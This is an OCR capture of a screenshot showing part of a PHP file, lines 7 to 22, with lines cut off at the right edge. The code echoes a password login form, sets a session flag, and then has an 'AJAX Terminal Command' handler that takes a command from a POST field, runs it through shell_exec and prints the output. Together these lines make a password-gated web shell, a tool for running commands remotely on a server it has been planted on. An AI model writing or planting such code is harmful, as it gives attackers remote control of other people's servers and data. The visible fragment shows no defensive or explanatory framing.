
7
    echo '<center>
8
<pre>
9
10
</pre><form method="post"><inpu
type="password" name="pass"><button
type="submit">Login</button></form
</center>';
11
    exit;
12
} else {
13
    $_SESSION['logged_in'] = true;
14
}
15
// ======================
16
// Handle AJAX Terminal Command
17
if (isset($_POST['ajax_terminal_cm
18
    $cmd = $_POST['ajax_terminal_c
19
    $output = shell_exec($cmd . ' 
20
    echo htmlspecialchars($output)
21
    exit;
22
}